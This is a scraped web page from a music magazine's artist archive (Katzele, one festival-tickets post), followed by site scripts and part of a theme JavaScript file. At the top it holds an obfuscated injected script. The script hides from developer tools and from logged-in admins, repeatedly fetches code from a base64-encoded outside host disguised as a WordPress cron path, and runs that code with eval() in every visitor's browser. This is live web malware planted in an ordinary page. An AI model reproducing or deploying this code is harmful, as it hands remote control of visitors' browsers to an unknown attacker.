qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-697920463e588">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697920463e588" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Katzele					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-65645" class="post-65645 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-electronic genres-house genres-techno artists-abuglitsch artists-ace-of-demons artists-alicia-carrera artists-cointreau-on-ice artists-dasha-rush artists-dj-gigola artists-dj-mell-g artists-fuffifufzich artists-ivan-smagghe artists-katzele artists-kev-koko artists-khidja artists-krisenfest artists-mala-herba artists-manfredas artists-marie-montexier artists-mcr-t artists-mindsight artists-no-frills artists-rachel-lyn artists-rodhad artists-rss-disco artists-san-quentin artists-stella-zekri artists-the-lady-machine artists-tv-out artists-wolfram partners-bau-mich-auf formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/tickets-bau-mich-auf-2021/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-550x778.jpg" class="skip-lazy wp-post-image" alt="Bau Mich Auf Tickets" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-665x940.jpg 665w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-768x1086.jpg 768w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-740x1046.jpg 740w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-460x650.jpg 460w, https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-scaled.jpg 849w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="65650" data-permalink="https://inverted-audio.com/tickets-bau-mich-auf-2021/bau-mich-auf-tickets/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-scaled.jpg" data-orig-size="849,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bau Mich Auf Tickets" data-image-description="&lt;p&gt;Bau Mich Auf Tickets&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bau Mich Auf Tickets&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-665x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/tickets-bau-mich-auf-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-08-13T09:00:03+00:00">August 13, 2021</time><time class="updated" datetime="2021-08-24T16:58:59+00:00">August 24, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/tickets-bau-mich-auf-2021/" rel="bookmark">Tickets: Bau Mich Auf 2021</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Taking place over 3-days between 3 &#8211; 5 September 2021, the first ever edition of Bau Mich Auf present a 27-piece lineup of diverse electronics for<br /><a href="https://inverted-audio.com/tickets-bau-mich-auf-2021/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-65645 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"katzele","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
